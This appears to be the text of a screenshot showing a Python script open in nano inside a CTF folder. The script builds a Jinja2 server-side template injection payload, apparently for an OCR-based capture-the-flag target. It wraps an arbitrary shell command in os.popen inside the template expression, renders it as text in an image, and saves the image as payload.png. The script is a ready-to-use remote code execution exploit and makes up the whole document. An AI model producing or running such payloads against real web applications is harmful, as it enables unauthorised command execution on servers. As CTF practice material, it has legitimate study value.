 bolro@HelloWorld: ~/Downloads/ctfs/late
GNU nano 8.6 image.py
from PIL import Image, ImageDraw, ImageFont
import sys

def main():
    if len(sys.argv) < 2:
        print('Usage: {} <cmd>'.format(sys.argv[0]))
        sys.exit(1)

    img = Image.new('RGB', (2000, 100), 'black')
    draw = ImageDraw.Draw(img)
    font = ImageFont.truetype('LiberationMono-Regular.ttf', 15)

    payload = """{{{{
self._TemplateReference__context.namespace.__init__.__globals__.os.popen("{cmd}").read()
}}}}""".format(cmd=sys.argv[1])

    draw.text((0, 3), payload, fill=(255, 255, 255), font=font)
    img.save('payload.png')

if __name__ == '__main__':
    main()
[ Read 21 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo